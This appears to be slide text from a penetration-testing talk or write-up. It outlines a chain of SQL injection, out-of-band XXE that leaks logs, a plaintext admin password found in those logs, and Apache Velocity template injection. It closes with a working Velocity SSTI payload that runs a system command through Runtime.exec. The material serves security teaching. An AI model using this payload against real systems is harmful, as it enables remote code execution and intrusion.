 XXE OOB file read, password in logs, SSTI
● Why & How
○ Error based SQLi in password reset
○ Out of bound XXE to leak log file
■ Old java sdk + xxe = directory listing
■ Admin plaintext password in logs ❤️
○ SSTI in custom code, Apache Velocity
○ Trigger the template rendering, “notify me by email”
● Sources
○ https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
○ https://velocity.apache.org/
○ https://github.com/301415926/PENTESTING-BIBLE/blob/master/11-part-24-articl
e/XXE%20OOB%20exploitation%20at%20Java%201.7%2B.pdf
Velocity (Java)
1 #set($str=$class.inspect("java.lang.String").type)
2 #set($chr=$class.inspect("java.lang.Character").type)
3 #set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
4 $ex.waitFor()
5 #set($out=$ex.getInputStream())
6 #foreach($i in [1..$out.available()])
7 $str.valueOf($chr.toChars($out.read()))
8 #end
10